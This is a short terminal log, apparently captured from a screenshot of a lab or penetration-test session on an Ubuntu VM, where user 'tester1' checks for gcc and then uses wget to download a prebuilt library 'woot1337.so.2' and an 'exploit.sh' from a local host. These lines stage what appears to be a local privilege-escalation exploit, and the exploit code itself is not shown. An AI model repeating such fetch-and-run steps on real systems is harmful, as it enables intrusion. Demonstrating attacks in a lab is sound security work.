 Jul 10 08:13
tester1@ubu-desk-vm: ~
tester1@ubu-desk-vm:~$ which gcc
tester1@ubu-desk-vm:~$ pwd
/home/tester1
tester1@ubu-desk-vm:~$ wget -O woot1337.so.2 http://192.168.73.148/woot1337.so.2
--2025-07-10 08:12:56--  http://192.168.73.148/woot1337.so.2
Connecting to 192.168.73.148:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15536 (15K) [application/octet-stream]
Saving to: ‘woot1337.so.2’
woot1337.so.2 100%[=======================================================>] 15.17K --.-KB/s in 0s
2025-07-10 08:12:56 (380 MB/s) - ‘woot1337.so.2’ saved [15536/15536]
tester1@ubu-desk-vm:~$ wget -O exploit.sh http://192.168.73.148/exploit.sh